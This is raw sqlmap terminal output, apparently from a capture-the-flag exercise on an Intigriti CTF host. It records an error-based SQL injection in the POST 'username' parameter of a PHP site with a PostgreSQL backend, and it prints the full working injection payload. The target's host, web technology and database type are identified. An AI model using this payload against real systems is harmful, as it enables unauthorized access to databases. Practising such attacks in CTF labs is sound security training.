 __H__
 ___ ___[']_____ ___ ___  {1.8.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 18:43:41 /2024-11-17/
[18:43:42] [INFO] resuming back-end DBMS 'postgresql'
[18:43:42] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=39b6502c319...ca2a8b26fc'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=test' AND 2753=CAST((CHR(113)||CHR(98)||CHR(120)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (2753=2753) THEN 1 ELSE 0 END))::te
xt||(CHR(113)||CHR(107)||CHR(112)||CHR(98)||CHR(113)) AS NUMERIC)-- gTqL&password=sick
---
[18:43:42] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 8.0.30, PHP
back-end DBMS: PostgreSQL
[18:43:42] [INFO] fetched data logged to text files under '/home/nitrogenxp/.local/share/sqlmap/output/fruitables-3.ctf.intigriti.io'
[*] ending @ 18:43:42 /2024-11-17/